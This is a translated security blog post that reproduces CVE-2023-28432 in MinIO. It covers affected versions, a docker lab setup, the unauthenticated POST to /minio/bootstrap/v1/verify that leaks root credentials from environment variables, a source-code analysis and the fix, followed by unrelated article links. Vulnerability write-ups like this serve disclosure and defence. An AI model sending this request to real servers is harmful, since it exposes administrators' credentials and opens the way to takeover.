CVE-2023-28432: уязвимость утечки информации MinIO.

Подпишитесь на нас ❤️, добавьте звездочку 🌟 и учитесь безопасности вместе!

Автор: akunda@Timeline Sec

Количество символов: 882

Время чтения: 2~3 минуты.

Заявление: Это только для ознакомления, пожалуйста, не используйте его в незаконных целях, в противном случае вы будете нести ответственность за последствия.

0x01 Введение

MinIO — это высокопроизводительное объектное хранилище, выпущенное на основе GNU Affero General Public License v3.0. Совместим с API службы облачного хранения Amazon S3. Создайте высокопроизводительную инфраструктуру для машинного обучения, аналитики и рабочих нагрузок данных приложений с помощью MinIO.

0x02 Обзор уязвимостей

Номер уязвимости: CVE-2023-28432. В режиме кластера некоторые интерфейсы MinIO возвращают все переменные среды, включая MINIO_SECRET_KEY и MINIO_ROOT_PASSWORD, из-за неправильной обработки информации, что приводит к утечке конфиденциальной информации. Это затрагивает всех пользователей, использующих распределенные развертывания.

0x03 Затронутые версии

RELEASE.2019-12-17T23-16-33Z <= MinIO < RELEASE.2023-03-20T20-16-18Z



0x04 Настройка среды

1. Локальная среда разработки: 2 Ubuntu, докер.

2. Измените файлы /etc/hosts Ubuntu1 и Ubuntu2 и добавьте следующий контент.

192.168.31.254 minio-1

192.168.31.231 minio-23. Загрузите образы на Ubuntu1 и Ubuntu2 соответственно.

docker pull minio/minio:RELEASE.2023-03-13T19-46-17Z 4. Запустите докер на Ubuntu1 и Ubuntu2 соответственно.

docker run -d --name minio-01 --restart=always --net=host -e MINIO_ACCESS_KEY=minio -e MINIO_SECRET_KEY=minio123 -v /root/minio/update:/data1 -v /root/minio/bakup:/data2 minio/minio:RELEASE.2023-03-13T19-46-17Z server --address 192.168.31.254:9000 http://minio-{1...3}/data{1...2}

docker run -d --name minio-02 --restart=always --net=host -e MINIO_ACCESS_KEY=minio -e MINIO_SECRET_KEY=minio123 -v /root/minio/update:/data1 -v /root/minio/bakup:/data2 minio/minio:RELEASE.2023-03-13T19-46-17Z server --address 192.168.31.231:9000 http://minio-{1...3}/data{1...2}5. Посетите http://192.168.31.254:9000, после чего автоматически перейдете на консоль.

0x05 Повторение уязвимости



1. Отправьте следующий пакет данных и успешно получите учетную запись и пароль minio.

POST /minio/bootstrap/v1/verify HTTP/1.1

Host: 192.168.xx.xx:9000



2. Используйте полученный аккаунт и пароль для входа в консоль и далее используйте RCE

0x06 Анализ уязвимостей





1. Проверьте информацию о маршрутизации в /cmd/bootstrap-peer-server.go и убедитесь, что функция, соответствующая интерфейсу /minio/bootstrap/v1/verify, — это VerifyHandler.



2. Следуйте VerifyHandler, здесь вызовите getServerSystemCfg, чтобы получить некоторую информацию, а затем верните ее в формате json.



3. Выполните getServerSystemCfg, который считывает переменные среды, а затем возвращает их.

0x07 Как это исправить



Передайте запрос в StorageServerRequestValidate для аутентификации.

Справочные ссылки:

https://github.com/AbelChe/evil_miniohttps://www.h3c.com/cn/d_202304/1830808_30003_0.htm

Рекомендуемые услуги

Прочтите оригинальную статью, чтобы увидеть больше повторяющихся статей.

Команда службы безопасности

На пути к безопасности идти рядом с вами

RasaGpt — платформа чат-ботов на основе Rasa и LLM.

Nomic Embed: воспроизводимая модель внедрения SOTA с открытым исходным кодом.

Улучшение YOLOv8: EMA основана на эффективном многомасштабном внимании, основанном на межпространственном обучении, и эффект лучше, чем у ECA, CBAM и CA. Малые цели имеют очевидные преимущества | ICASSP2023

Урок 1 серии Libtorch: Тензорная библиотека Silky C++

Руководство по локальному развертыванию Stable Diffusion: подробные шаги и анализ распространенных проблем



Полностью автоматический инструмент для работы с видео в один клик: VideoLingo



Улучшения оптимизации RT-DETR: облегченные улучшения магистрали | Support Paddle облегченный rtdetr-r18, rtdetr-r34, rtdetr-r50, rtdet



Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | Деформируемое внимание с большим ядром (D-LKA Attention), большое ядро свертки улучшает механизм внимания восприимчивых полей с различными функциями

Создано Datawhale: выпущено «Руководство по тонкой настройке развертывания большой модели GLM-4»!



7B превышает десятки миллиардов, aiXcoder-7B с открытым исходным кодом Пекинского университета — это самая мощная модель большого кода, лучший выбор для корпоративного развертывания.

Используйте модель Huggingface, чтобы заменить интерфейс внедрения OpenAI в китайской среде.

Оригинальные улучшения YOLOv8: несколько новых улучшений | Сохранение исходной информации — алгоритм отделяемой по глубине свертки (MDSConv) |

Второй пилот облачной разработки | Быстро поиграйте со средствами разработки на базе искусственного интеллекта

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция с нулевым кодированием и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

Решенная Ошибка | Загрузка PyTorch медленная: TimeoutError: [Errno 110] При загрузке факела истекло время ожидания — Cat Head Tiger

Brother OCR, библиотека с открытым исходным кодом для Python, которая распознает коды проверки.

Новейшее подробное руководство по загрузке и использованию последней демонстрационной версии набора данных COCO.

Выпущен отчет о крупной модели финансовой отрасли за 2023 год | Полный текст включен в загрузку |

Обычные компьютеры также могут работать с большими моделями, и вы можете получить личного помощника с искусственным интеллектом за три шага | Руководство для начинающих по локальному развертыванию LLaMA-3



Одной статьи достаточно для анализа фактора транскрипции SCENIC на Python (4)



Бросая вызов ограничениям производительности небольших видеокарт, он научит вас запускать большие модели глубокого обучения с ограниченными ресурсами, а также предоставит полное руководство по оценке и эффективному использованию памяти графического процессора!

Команда Fudan NLP опубликовала 80-страничный обзор крупномасштабных модельных агентов, в котором в одной статье представлен обзор текущего состояния и будущего агентов ИИ.

[Эксклюзив] Вы должны знать о новой функции JetBrains 2024.1 «Полнострочное завершение кода», чтобы решить вашу путаницу!



Краткое изложение базовых знаний о регистрации изображений 1.0

Новейшее подробное руководство по установке и использованию библиотеки cv2 (OpenCV, opencv-python) в Python.

Легко создайте локальную базу знаний для крупных моделей на основе Ollama+AnythingLLM.

[Решено] ошибка установки conda. Среда решения: не удалось выполнить первоначальное зависание решения. Повторная попытка с помощью файла (графическое руководство).

Одна статья поможет вам понять RAG (Retrival Enhanced Generation) | Введение в концепцию и теорию + практику работы с кодом (включая исходный код).

Эволюция архитектуры шлюза облачной разработки